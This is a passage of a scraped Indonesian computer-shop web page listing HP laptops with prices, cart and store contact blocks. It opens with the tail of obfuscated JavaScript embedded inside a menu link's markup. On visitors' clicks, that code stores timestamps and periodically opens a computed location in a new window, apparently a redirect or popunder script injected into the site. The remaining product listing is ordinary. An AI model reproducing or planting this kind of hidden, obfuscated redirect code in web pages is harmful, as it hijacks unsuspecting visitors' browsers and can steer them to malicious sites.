Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());&lt;/script&gt;">NoteBook</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/16-notebook-dell"  title="">DELL</a>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/189-hewlett-packard" class="selected" title="">HEWLETT PACKARD</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/144-lenovo"  title="">LENOVO</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/156-ideapad-series"  title="">IdeaPad Series</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/159-thinkpad-series"  title="">ThinkPad Series</a>
	</li>

							</ul>
	</li>

							</ul>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/6-peripheral"  title="">Peripheral</a>
			<ul>
									
<li >
	<a href="http://columbiasolusi.com/112-printer-and-scanner"  title="">Printer &amp; Scanner</a>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/200-epson-projector"  title="">EPSON Projector</a>
	</li>

												
<li >
	<a href="http://columbiasolusi.com/187-software"  title="">Software</a>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/212-ups-vertive-liebert-"  title="UPS VERTIV Liebert ">UPS VERTIV Liebert </a>
	</li>

							</ul>
	</li>

												
<li class="last">
	<a href="http://columbiasolusi.com/7-accessories"  title="">Accessories</a>
	</li>

							</ul>
		
		<script type="text/javascript">
		// <![CDATA[
			// we hide the tree only if JavaScript is activated
			$('div#categories_block_left ul.dhtml').hide();
		// ]]>
		</script>
	</div>
</div>
<!-- /Block categories module -->




<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var customizationIdMessage = 'Kustomisasi #';
var removingLinkText = 'Hapus produk ini dari daftar belanja';
</script>

<!-- MODULE Block cart -->
<div id="cart_block" class="block exclusive">
	<h4 class="test">
		<a href="http://columbiasolusi.com/order">Daftar Belanja</a>&nbsp;
				<span id="block_cart_expand" class="hidden">&nbsp;</span>
		<span id="block_cart_collapse" >&nbsp;</span>
			</h4>
	<div class="block_content">
	<!-- block summary -->
	<div id="cart_block_summary" class="collapsed">
		<span class="ajax_cart_quantity" style="display:none;">0</span>
		<span class="ajax_cart_product_txt_s" style="display:none">produk</span>
		<span class="ajax_cart_product_txt" >produk</span>
		<span class="ajax_cart_total" style="display:none">Rp‎ 0</span>
		<span class="ajax_cart_no_product" >(kosong)</span>
	</div>
	<!-- block list of products -->
	<div id="cart_block_list" class="expanded">
			<p  id="cart_block_no_products">Belum ada produk yang dibeli.</p>

		
		<p id="cart-prices">
			<span>Ongkos Kirim</span>
			<span id="cart_block_shipping_cost" class="price ajax_cart_shipping_cost">Rp‎ 0</span>
			<br/>
									<span>Total</span>
			<span id="cart_block_total" class="price ajax_block_cart_total">Rp‎ 0</span>
		</p>
				<p id="cart-buttons">
			<a href="http://columbiasolusi.com/order" class="button_small" title="Daftar Belanja">Daftar Belanja</a>			<a href="http://columbiasolusi.com/order?step=1" id="button_order_cart" class="exclusive" title="Selesai">Selesai</a>
		</p>
	</div>
	</div>
</div>
<!-- /MODULE Block cart -->


	<!-- Block CMS module -->
			<div id="informations_block_left_1" class="block informations_block_left">
			<h4><a href="http://columbiasolusi.com/content/category/1-home">Information</a></h4>
			<ul class="block_content">
													<li><a href="http://columbiasolusi.com/content/1-delivery" title="Delivery">Delivery</a></li>									<li><a href="http://columbiasolusi.com/content/7-right-of-withdrawal" title="Right of withdrawal">Right of withdrawal</a></li>									<li><a href="http://columbiasolusi.com/content/6-privacy-policy" title="Privacy policy">Privacy policy</a></li>									<li><a href="http://columbiasolusi.com/content/5-secure-payment" title="Secure payment">Secure payment</a></li>									<li><a href="http://columbiasolusi.com/content/4-about-us" title="About us">About us</a></li>									<li><a href="http://columbiasolusi.com/content/3-terms-and-conditions-of-use" title="Terms and conditions of use">Terms and conditions of use</a></li>									<li><a href="http://columbiasolusi.com/content/2-legal-notice" title="Legal Notice">Legal Notice</a></li>								<li><a href="http://columbiasolusi.com/stores" title="Our Stores">Our Stores</a></li>			</ul>
		</div>
		<!-- /Block CMS module -->

<!-- MODULE Block advertising -->
<div class="advertising_block">
	<a href="http://test.columbiasolusi.com/18-lenovo" title=""><img src="http://" alt="" title="" /></a>
</div>
<!-- /MODULE Block advertising -->
<!-- wozia custom module : contentBox -->
<div id="contentBox" class="contentBox">
	<p style="text-align: center;"><span style="text-decoration: underline; color: #ff0000;"><strong>JaCC Mangga Dua Mall</strong> </span><br />Lt.3 No.43 <br />Telp: (021) 6230 3995, 6230 1564</p>
<p style="text-align: center;">WA : 0858-1140-0234</p>
<p style="text-align: center;"><br style="text-decoration: underline;" /><span style="text-decoration: underline; color: #ff0000;"><strong><span style="text-decoration: underline;">DUSIT</span> Mangga Dua </strong></span><br />Lantai. 1 No. 10<br />Telp: (021) 612 6812, 639 3106,<br />639 7241</p>
<p style="text-align: center;">WA : 0812 9562 608<br /><br /></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;">JaCC Mangga Dua Mall</span> </span></strong><br />Lt.4 No. A-10 <br />Telp: (021) 612 1679, 612 5457</p>
<p style="text-align: center;">WA : 0877 7448 4071</p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><strong>Email : <a>sales@columbiasolusi.com</a></strong></p>
<p style="text-align: center;"> </p>
<p> </p>
<p style="text-align: center;"><strong><br />Dukungan Purna Jual Resmi<br />Produk Hewlett Packard<br /></strong></p>
<p style="text-align: center;"><strong><span style="text-decoration: underline;"><span style="color: #ff0000; text-decoration: underline;">Gerai Servis HP :</span></span></strong><br />Komplek Lokasari Blok C-16<br />Jl. Mangga Besar Raya No. 81 Jakarta<br />Telp: (021) 625 2367, 628 3293</p>
</div>
<!-- /wozia custom module -->
									</div>
								</div><!-- end box_sidebar -->
							</div><!-- end sidebar -->
							
							<div id="content">
	

<!-- Breadcrumb -->
<div class="breadcrumb">
	<a href="http://columbiasolusi.com/" title="Kembali ke Halaman Utama">Halaman Utama</a><span class="navigation-pipe">&gt;</span><a href="http://columbiasolusi.com/4-laptop" title="NoteBook">NoteBook</a><span class="navigation-pipe">&gt;</span>HEWLETT PACKARD</div>
<!-- /Breadcrumb -->



			<h1>HEWLETT PACKARD<!--<span>Terdapat&#160;26&#160;produk</span>-->
		</h1>

					<!-- Category image -->
						<div class="align_center">
				<img src="/c/189-category/hewlett-packard.jpg" alt="HEWLETT PACKARD" title="HEWLETT PACKARD" id="categoryImage" width="500" height="150" />
			</div>
					
				
						


				
<!-- Sort products -->
	<form id="productsSortForm" action="http://columbiasolusi.com/189-hewlett-packard">
	<p class="select">
		<select id="selectPrductSort" onchange="document.location.href = $(this).val();">
			<option value="http://columbiasolusi.com/189-hewlett-packard?orderby=position&amp;orderway=asc" selected="selected">--</option>
						<option value="http://columbiasolusi.com/189-hewlett-packard?orderby=price&amp;orderway=asc" >Price: lowest first</option>
			<option value="http://columbiasolusi.com/189-hewlett-packard?orderby=price&amp;orderway=desc" >Price: highest first</option>
						<option value="http://columbiasolusi.com/189-hewlett-packard?orderby=name&amp;orderway=asc" >Product Name: A to Z</option>
			<option value="http://columbiasolusi.com/189-hewlett-packard?orderby=name&amp;orderway=desc" >Product Name: Z to A</option>
						<option value="http://columbiasolusi.com/189-hewlett-packard?orderby=quantity&amp;orderway=desc" >In-stock first</option>
					</select>
		<label for="selectPrductSort">Sort by</label>
	</p>
</form>
<!-- /Sort products -->

				
	<!-- Products list -->
	<ul id="product_list" class="clear">
			<li class="ajax_block_product first_item item clearfix">
        <div class="prodbox_long">
            <div class="prodbox_long_t">
            <div class="prodbox_long_b">
            <div class="pad_box_long">
			<div class="p_long_img">
                    				<a href="http://columbiasolusi.com/hewlett-packard/6265-hp-14-em0014au.html" class="product_img_link" title="HP 14-em0014AU"><img src="http://columbiasolusi.com/6265-12476-home/hp-14-em0014au.jpg" alt="HP 14-em0014AU"  width="129" height="129" /></a>
			</div>																				 
			<div class="p_long_text">
				<h3><a href="http://columbiasolusi.com/hewlett-packard/6265-hp-14-em0014au.html" title="HP 14-em0014AU">HP 14-em0014AU</a></h3>
				<p class="product_desc"><a href="http://columbiasolusi.com/hewlett-packard/6265-hp-14-em0014au.html" title="AMD Ryzen&trade;&nbsp;3 7320U Processor,&nbsp;8 GB DDR4, 512 GB SSD,&nbsp;AMD Radeon&trade; Graphics, Wi-Fi, Bluetooth, Camera, 14&quot; FHD&nbsp;micro-edge, anti-glare 250 nits, Windows 11 Home + OHS,&nbsp;2 years warranty, Natural silver">AMD Ryzen™ 3 7320U Processor, 8 GB DDR4, 512 GB SSD, AMD Radeon™ Graphics, Wi-Fi, Bluetooth, Camera, 14" FHD micro-edge, anti-glare 250 nits, Windows 11 Home + OHS, 2 years warranty, Natural silver</a></p>
            
<ul class="priceandbutton">
	<li class="left">

								
				<div>
					<span class="price" style="display: inline;">
                                        	                           Rp‎ 6.515.000
                        
                    </span><br />					<span class="availability">Tersedia</span>				</div>
				    </li>
    <li class="right">
            <ul class="product-line-button">
                 <li>
				<a class="button product_list" href="http://columbiasolusi.com/hewlett-packard/6265-hp-14-em0014au.html" title="Detail">Detail</a>
                </li>
                <li>
															<a class="button ajax_add_to_cart_button exclusive product_list" rel="ajax_id_product_6265" href="http://columbiasolusi.com/cart?add&amp;id_product=6265&amp;token=3eb5709489eed5ee3b04ed42713d68da" title="Beli">Beli</a>
									                </li>
               
            </ul>	
					</li>
</ul>				
			</div>
            </div>
            </div>
            </div>
        </div><!-- end prodbox_long -->
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
        <div class="prodbox_long">
            <div class="prodbox_long_t">
            <div class="prodbox_long_b">
            <div class="pad_box_long">
			<div class="p_long_img">
                    				<a href="http://columbiasolusi.com/hewlett-packard/6483-hp-240-g8-61g48pa-.html" class="product_img_link" title="HP 240 G8 [61G48PA]"><img src="http://columbiasolusi.com/6483-12746-home/hp-240-g8-61g48pa-.jpg" alt="HP 240 G8 [61G48PA]"  width="129" height="129" /></a>
			</div>																				 
			<div class="p_long_text">
				<h3><a href="http://columbiasolusi.com/hewlett-packard/6483-hp-240-g8-61g48pa-.html" title="HP 240 G8 [61G48PA]">HP 240 G8 [61G48PA]</a></h3>
				<p class="product_desc"><a href="http://columbiasolusi.com/hewlett-packard/6483-hp-240-g8-61g48pa-.html" title="Intel&reg; Core&trade; i3-1115G4 Processor, 4 GB DDR4, 256GB SSD, Intel&reg; UHD Graphics, Wi-Fi, Bluetooth, Camera, 14&quot; HD LED, Windows 11 Pro,&nbsp;1 year warranty, black">Intel® Core™ i3-1115G4 Processor, 4 GB DDR4, 256GB SSD, Intel® UHD Graphics, Wi-Fi, Bluetooth, Camera, 14" HD LED, Windows 11 Pro, 1 year warranty, black</a></p>
            
<ul class="priceandbutton">
	<li class="left">

								
				<div>
					<span class="price" style="display: inline;">
                                        	                           Rp‎ 9.900.000
                        
                    </span><br />					<span class="availability">Tersedia</span>				</div>
				    </li>
    <li class="right">
            <ul class="product-line-button">
                 <li>
				<a class="button product_list" href="http://columbiasolusi.com/hewlett-packard/6483-hp-240-g8-61g48pa-.html" title="Detail">Detail</a>
                </li>
                <li>
															<a class="button ajax_add_to_cart_button exclusive product_list" rel="ajax_id_product_6483" href="http://columbiasolusi.com/cart?add&amp;id_product=6483&amp;token=3eb5709489eed5ee3b04ed42713d68da" title="Beli">Beli</a>
									                </li>
               
            </ul>	
					</li>
</ul>				
			</div>
            </div>
            </div>
            </div>
        </div><!-- end prodbox_long -->
		</li>
			<li class="ajax_block_product  item clearfix">
        <div class="prodbox_long">
            <div class="prodbox_long_t">
            <div class="prodbox_long_b">
            <div class="pad_box_long">
			<div class="p_long_img">
                    				<a href="http://columbiasolusi.com/hewlett-packard/6011-hp-240-g8-61g54pa-.html" class="product_img_link" title="HP 240 G8 [61G54PA]"><img src="http://columbiasolusi.com/6011-12208-home/hp-240-g8-61g54pa-.jpg" alt="HP 240 G8 [61G54PA]"  width="129" height="129" /></a>
			</div>																				 
			<div class="p_long_text">
				<h3><a href="http://columbiasolusi.com/hewlett-packard/6011-hp-240-g8-61g54pa-.html" title="HP 240 G8 [61G54PA]">HP 240 G8 [61G54PA]</a></h3>
				<p class="product_desc"><a href="http://columbiasolusi.com/hewlett-packard/6011-hp-240-g8-61g54pa-.html" title="Intel&reg; Core&trade;&nbsp;i5-1135G7 Processor, 8 GB DDR4, 512 GB SSD, Intel&reg; Iris&reg; Xe Graphics, Wi-Fi, Bluetooth, Camera, 14&quot; HD LED, Windows 11 Pro,&nbsp;1 year warranty, black">Intel® Core™ i5-1135G7 Processor, 8 GB DDR4, 512 GB SSD, Intel® Iris® Xe Graphics, Wi-Fi, Bluetooth, Camera, 14" HD LED, Windows 11 Pro, 1 year warranty, black</a></p>
            
<ul class="priceandbutton">
	<li class="left">

								
				<div>
					<span class="price" style="display: inline;">
                                        	                           Rp‎ 13.239.000
                        
                    </span><br />					<span class="availability">Tersedia</span>				</div>
				    </li>
    <li class="right">
            <ul class="product-line-button">
                 <li>
				<a class="button product_list" href="http://columbiasolusi.com/hewlett-packard/6011-hp-240-g8-61g54pa-.html" title="Detail">Detail</a>
                </li>
                <li>
															<a class="button ajax_add_to_cart_button exclusive product_list" rel="ajax_id_product_6011" href="http://columbiasolusi.com/cart?add&amp;id_product=6011&amp;token=3eb5709489eed5ee3b04ed42713d68da" title="Beli">Beli</a>
									                </li>
               
            </ul>	
					</li>
</ul>				
			</div>
            </div>
            </div>
            </div>
        </div><!-- end prodbox_long -->
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
        <div class="prodbox_long">
            <div class="prodbox_long_t">
            <div class="prodbox_long_b">
            <div class="pad_box_long">
			<div class="p_long_img">
                    				<a href="http://columbiasolusi.com/hewlett-packard/5746-hp-probook-635-aero-g8-notebook-pc.html" class="product_img_link" title="HP ProBook 635 Aero G8 Notebook PC"><img src="http://columbiasolusi.com/5746-11899-home/hp-probook-635-aero-g8-notebook-pc.jpg" alt="HP ProBook 635 Aero G8 Notebook PC"  width="129" height="129" /></a>
			</div>																				 
			<div class="p_long_text">
				<h3><a href="http://columbiasolusi.com/hewlett-packard/5746-hp-probook-635-aero-g8-notebook-pc.html" title="HP ProBook 635 Aero G8 Notebook PC">HP ProBook 635 Aero G8 Notebook PC</a></h3>
				<p class="product_desc"><a href="http://columbiasolusi.com/hewlett-packard/5746-hp-probook-635-aero-g8-notebook-pc.html" title="AMD Ryzen&trade; 5 5600U Processor,&nbsp;8 GB DDR4,&nbsp;512 GB&nbsp;SSD, AMD Radeon&trade; Graphics, Wi-Fi, Bluetooth 5, Camera,&nbsp;13.3&quot; diagonal, FHD (1920 x 1080), IPS, anti-glare, 400 nits, 72% NTSC, Windows 10 Pro,&nbsp;1 year warranty">AMD Ryzen™ 5 5600U Processor, 8 GB DDR4, 512 GB SSD, AMD Radeon™ Graphics, Wi-Fi, Bluetooth 5, Camera, 13.3" diagonal, FHD (1920 x 1080), IPS, anti-glare, 400 nits, 72% NTSC, Windows 10 Pro, 1 year warranty</a></p>
            
<ul class="priceandbutton">
	<li class="left">

								
				<div>
					<span class="price" style="display: inline;">
                                        	                           Rp‎ 13.997.000
                        
                    </span><br />					<span class="availability">Tersedia</span>				</div>
				    </li>
    <li class="right">
            <ul class="product-line-button">
                 <li>
				<a class="button product_list" href="http://columbiasolusi.com/hewlett-packard/5746-hp-probook-635-aero-g8-notebook-pc.html" title="Detail">Detail</a>
                </li>
                <li>
															<a class="button ajax_add_to_cart_button exclusive product_list" rel="ajax_id_product_5746" href="http://columbiasolusi.com/cart?add&amp;id_product=5746&amp;token=3eb5709489eed5ee3b04ed42713d68da" title="Beli">Beli</a>
									                </li>
               
            </ul>	
					</li>
</ul>				
			</div>
            </div>
            </div>
            </div>
        </div><!-- end prodbox_long -->
		</li>
			<li class="ajax_block_product  item clearfix">
        <div class="prodbox_long">
            <div class="prodbox_long_t">
            <div class="prodbox_long_b">
            <div class="pad_box_long">
			<div class="p_long_img">
                    				<a href="http://columbiasolusi.com/hewlett-packard/5706-hp-probook-430-g8-36u70pa-.html" class="product_img_link" title="HP ProBook 430 G8 [36U70PA]"><img src="http://columbiasolusi.com/5706-11847-home/hp-probook-430-g8-36u70pa-.jpg" alt="HP ProBook 430 G8 [36U70PA]"  width="129" height="129" /></a>
			</div>																				 
			<div class="p_long_text">
				<h3><a href="http://columbiasolusi.com/hewlett-packard/5706-hp-probook-430-g8-36u70pa-.html" title="HP ProBook 430 G8 [36U70PA]">HP ProBook 430 G8 [36U70PA]</a></h3>
				<p class="product_desc"><a href="http://columbiasolusi.com/hewlett-packard/5706-hp-probook-430-g8-36u70pa-.html" title="Intel&reg; Core&trade;&nbsp;i5-1135G7 Processor,&nbsp;8 GB DDR4,&nbsp;256 GB SSD,&nbsp;Intel&reg; Iris&reg; X&#7497; Graphics, Wi-Fi, Bluetooth, Camera, 13.3&quot; FHD IPS&nbsp;anti-glare WLED, Windows 10 Home 64-bit,&nbsp;1 year warranty">Intel® Core™ i5-1135G7 Processor, 8 GB DDR4, 256 GB SSD, Intel® Iris® Xᵉ Graphics, Wi-Fi, Bluetooth, Camera, 13.3" FHD IPS anti-glare WLED, Windows 10 Home 64-bit, 1 year warranty</a></p>
            
<ul class="priceandbutton">
	<li class="left">

								
				<div>
					<span class="price" style="display: inline;">
                                        	                           Rp‎ 12.562.000
                        
                    </span><br />					<span class="availability">Tersedia</span>				</div>
				    </li>
    <li class="right">
            <ul class="product-line-button">
                 <li>
				<a class="button product_list" href="http://columbiasolusi.com/hewlett-packard/5706-hp-probook-430-g8-36u70pa-.html" title="Detail">Detail</a>
                </li>
                <li>
															<a class="button ajax_add_to_cart_button exclusive product_list" rel="ajax_id_product_5706" href="http://columbiasolusi.com/cart?add&amp;id_product=5706&amp;token=3eb5709489eed5ee3b04ed42713d68da" title="Beli">Beli</a>
									                </li>
               
            </ul>	
					</li>
</ul>				
			</div>
            </div>
            </div>
            </div>
        </div><!-- end prodbox_long -->
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
        <div class="prodbox_long">
            <div class="prodbox_long_t">
            <div class="prodbox_long_b">
            <div class="pad_box_long">
			<div class="p_long_img">
                    				<a href="http://columbiasolusi.com/hewlett-packard/6112-hp-probook-440-g8-36u81pa-.html" class="product_img_link" title="HP ProBook 440 G8 [36U81PA]"><img src="http://columbiasolusi.com/6112-12323-home/hp-probook-440-g8-36u81pa-.jpg" alt="HP ProBook 440 G8 [36U81PA]"  width="129" height="129" /></a>
			</div>																				 
			<div class="p_long_text">
				<h3><a href="http://columbiasolusi.com/hewlett-packard/6112-hp-probook-440-g8-36u81pa-.html" title="HP ProBook 440 G8 [36U81PA]">HP ProBook 440 G8 [36U81PA]</a></h3>
				<p class="product_desc"><a href="http://columbiasolusi.com/hewlett-packard/6112-hp-probook-440-g8-36u81pa-.html" title="Intel&reg; Core&trade;&nbsp;i7-1165G7 Processor,&nbsp;8 GB DDR4,&nbsp;512 GB SSD,&nbsp;Intel&reg; Iris&reg; X&#7497; Graphics, Wi-Fi, Bluetooth, Camera, 14&quot; FHD IPS&nbsp;anti-glare WLED, Windows 10 Pro 64-bit,&nbsp;1 year warranty, Pike silver aluminum">Intel® Core™ i7-1165G7 Processor, 8 GB DDR4, 512 GB SSD, Intel® Iris® Xᵉ Graphics, Wi-Fi, Bluetooth, Camera, 14" FHD IPS anti-glare WLED, Windows 10 Pro 64-bit, 1 year warranty, Pike silver aluminum</a></p>
            
<ul class="priceandbutton">
	<li class="left">

								
				<div>
					<span class="price" style="display: inline;">
                                        	                           Rp‎ 17.722.000
                        
                    </span><br />					<span class="availability">Tersedia</span>				</div>
				    </li>
    <li class="right">
            <ul class="product-line-button">
                 <li>
				<a class="button product_list" href="http://columbiasolusi.com/hewlett-packard/6112-hp-probook-440-g8-36u81pa-.html" title="Detail">Detail</a>
                </li>
                <li>
															<a class="button ajax_add_to_cart_button exclusive product_list" rel="ajax_id_product_6112" href="http://columbiasolusi.com/cart?add&amp;id_product=6112&amp;token=3eb5709489eed5ee3b04ed42713d68da" title="Beli">Beli</a>
									                </li>
               
            </ul>	
					</li>
</ul>				
			</div>
            </div>
            </div>
            </div>
        </div><!-- end prodbox_long -->
		</li>
			<li class="ajax_block_product  item clearfix">
        <div class="prodbox_long">
            <div class="prodbox_long_t">
            <div class="prodbox_long_b">
            <div class="pad_box_long">
			<div class="p_long_img">
                    				<a href="http://columbiasolusi.com/hewlett-packard/6513-hp-probook-440-g10-bc5f1at.html" class="product_img_link" title="HP Probook 440 G10 BC5F1AT"><img src="http://columbiasolusi.com/6513-12791-home/hp-probook-440-g10-bc5f1at.jpg" alt="HP Probook 440 G10 BC5F1AT"  width="129" height="129" /></a>
			</div>																				 
			<div class="p_long_text">
				<h3><a href="http://columbiasolusi.com/hewlett-packard/6513-hp-probook-440-g10-bc5f1at.html" title="HP Probook 440 G10 BC5F1AT">HP Probook 440 G10 BC5F1AT</a></h3>
				<p class="product_desc"><a href="http://columbiasolusi.com/hewlett-packard/6513-hp-probook-440-g10-bc5f1at.html" title="Intel&reg; Core&trade;&nbsp;i7-1355U Processor, 16 GB DDR4,&nbsp;512 GB SSD, Intel Iris Xe Graphics, Wi-Fi, Bluetooth, Camera, 14&quot; FHD IPS&nbsp;anti-glare, Windows 11 Pro, 1 year warranty, Silver">Intel® Core™ i7-1355U Processor, 16 GB DDR4, 512 GB SSD, Intel Iris Xe Graphics, Wi-Fi, Bluetooth, Camera, 14" FHD IPS anti-glare, Windows 11 Pro, 1 year warranty, Silver</a></p>
            
<ul class="priceandbutton">
	<li class="left">

								
				<div>
					<span class="price" style="display: inline;">
                                        	                           Rp‎ 17.829.000
                        
                    </span><br />					<span class="availability">Tersedia</span>				</div>
				    </li>
    <li class="right">
            <ul class="product-line-button">
                 <li>
				<a class="button product_list" href="http://columbiasolusi.com/hewlett-packard/6513-hp-probook-440-g10-bc5f1at.html" title="Detail">Detail</a>
                </li>
                <li>
															<a class="button ajax_add_to_cart_button exclusive product_list" rel="ajax_id_product_6513" href="http://columbiasolusi.com/cart?add&amp;id_product=6513&amp;token=3eb5709489eed5ee3b04ed42713d68da" title="Beli">Beli</a>
									                </li>
               
            </ul>	
					</li>
</ul>				
			</div>
            </div>
            </div>
            </div>
        </div><!-- end prodbox_long -->
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
        <div class="prodbox_long">
            <div class="prodbox_long_t">
            <div class="prodbox_long_b">
            <div class="pad_box_long">
			<div class="p_long_img">
                    				<a href="http://columbiasolusi.com/hewlett-packard/6152-hp-elitebook-630-g9-6p0h7pa-.html" class="product_img_link" title="HP Elitebook 630 G9 [6P0H7PA]"><img src="http://columbiasolusi.com/6152-12362-home/hp-elitebook-630-g9-6p0h7pa-.jpg" alt="HP Elitebook 630 G9 [6P0H7PA]"  width="129" height="129" /></a>
			</div>																				 
			<div class="p_long_text">
				<h3><a href="http://columbiasolusi.com/hewlett-packard/6152-hp-elitebook-630-g9-6p0h7pa-.html" title="HP Elitebook 630 G9 [6P0H7PA]">HP Elitebook 630 G9 [6P0H7PA]</a></h3>
				<p class="product_desc"><a href="http://columbiasolusi.com/hewlett-packard/6152-hp-elitebook-630-g9-6p0h7pa-.html" title="Intel&reg; Core&trade;&nbsp;i7-1255U Processor, 8 GB DDR4, 1 TB SSD,&nbsp;Intel&reg; Iris&reg; X&#7497; Graphics, Wi-Fi 6, Bluetooth 5.2, Camera,&nbsp; 13.3&Prime; diagonal, FHD (1920 x 1080), IPS, narrow bezel, anti-glare, 250 nits, 45% NTSC, Windows 11 Pro 64, 1 year warranty">Intel® Core™ i7-1255U Processor, 8 GB DDR4, 1 TB SSD, Intel® Iris® Xᵉ Graphics, Wi-Fi 6, Bluetooth 5.2, Camera,  13.3″ diagonal, FHD (1920 x 1080), IPS, narrow bezel, anti-glare, 250 nits, 45% NTSC, Windows 11 Pro 64, 1 year warranty</a></p>
            
<ul class="priceandbutton">
	<li class="left">

								
				<div>
					<span class="price" style="display: inline;">
                                        	                           Rp‎ 19.599.000
                        
                    </span><br />					<span class="availability">Tersedia</span>				</div>
				    </li>
    <li class="right">
            <ul class="product-line-button">
                 <li>
				<a class="button product_list" href="http://columbiasolusi.com/hewlett-packard/6152-hp-elitebook-630-g9-6p0h7pa-.html" title="Detail">Detail</a>
                </li>
                <li>
															<a class="button ajax_add_to_cart_button exclusive product_list" rel="ajax_id_product_6152" href="http://columbiasolusi.com/cart?add&amp;id_product=6152&amp;token=3eb5709489eed5ee3b04ed42713d68da" title="Beli">Beli</a>
									                </li>
               
            </ul>	
					</li>
</ul>				
			</div>
            </div>
            </div>
            </div>
        </div><!-- end prodbox_long -->
		</li>
			<li class="ajax_block_product  item clearfix">
        <div class="prodbox_long">
            <div class="prodbox_long_t">
            <div class="prodbox_long_b">
            <div class="pad_box_long">
			<div class="p_long_img">
                    				<a href="http://columbiasolusi.com/hewlett-packard/6317-hp-elitebook-830-g8-446j7pa-.html" class="product_img_link" title="HP Elitebook 830 G8 [446J7PA]"><img src="http://columbiasolusi.com/6317-12540-home/hp-elitebook-830-g8-446j7pa-.jpg" alt="HP Elitebook 830 G8 [446J7PA]"  width="129" height="129" /></a>
			</div>																				 
			<div class="p_long_text">
				<h3><a href="http://columbiasolusi.com/hewlett-packard/6317-hp-elitebook-830-g8-446j7pa-.html" title="HP Elitebook 830 G8 [446J7PA]">HP Elitebook 830 G8 [446J7PA]</a></h3>
				<p class="product_desc"><a href="http://columbiasolusi.com/hewlett-packard/6317-hp-elitebook-830-g8-446j7pa-.html" title="Intel&reg; Core&trade;&nbsp;i7-1165G7 Processor, 8 GB DDR4, 512 GB SSD,&nbsp;Intel&reg; Iris&reg; X&#7497; Graphics, Wi-Fi 6, Bluetooth 5, Camera,&nbsp; 13.3&Prime; diagonal, FHD (1920 x 1080), IPS, anti-glare, Windows 10 Pro 64, 3 years warranty">Intel® Core™ i7-1165G7 Processor, 8 GB DDR4, 512 GB SSD, Intel® Iris® Xᵉ Graphics, Wi-Fi 6, Bluetooth 5, Camera,  13.3″ diagonal, FHD (1920 x 1080), IPS, anti-glare, Windows 10 Pro 64, 3 years warranty</a></p>
            
<ul class="priceandbutton">
	<li class="left">

								
				<div>
					<span class="price" style="display: inline;">
                                        	                           Rp‎ 21.475.000
                        
                    </span><br />					<span class="availability">Tersedia</span>				</div>
				    </li>
    <li class="right">
            <ul class="product-line-button">
                 <li>
				<a class="button product_list" href="http://columbiasolusi.com/hewlett-packard/6317-hp-elitebook-830-g8-446j7pa-.html" title="Detail">Detail</a>
                </li>
                <li>
															<a class="button ajax_add_to_cart_button exclusive product_list" rel="ajax_id_product_6317" href="http://columbiasolusi.com/cart?add&amp;id_product=6317&amp;token=3eb5709489eed5ee3b04ed42713d68da" title="Beli">Beli</a>
									                </li>
               
            </ul>	
					</li>
</ul>				
			</div>
            </div>
            </div>
            </div>
        </div><!-- end prodbox_long -->
		</li>
			<li class="ajax_block_product last_item alternate_item clearfix">
        <div class="prodbox_long">
            <div class="prodbox_long_t">
            <div class="prodbox_long_b">
            <div class="pad_box_long">
			<div class="p_long_img">
                    				<a href="http://columbiasolusi.com/hewlett-packard/6318-hp-elitebook-840-g8-446k0pa-.html" class="product_img_link" title="HP Elitebook 840 G8 [446K0PA]"><img src="http://columbiasolusi.com/6318-12541-home/hp-elitebook-840-g8-446k0pa-.jpg" alt="HP Elitebook 840 G8 [446K0PA]"  width="129" height="129" /></a>
			</div>																				 
			<div class="p_long_text">
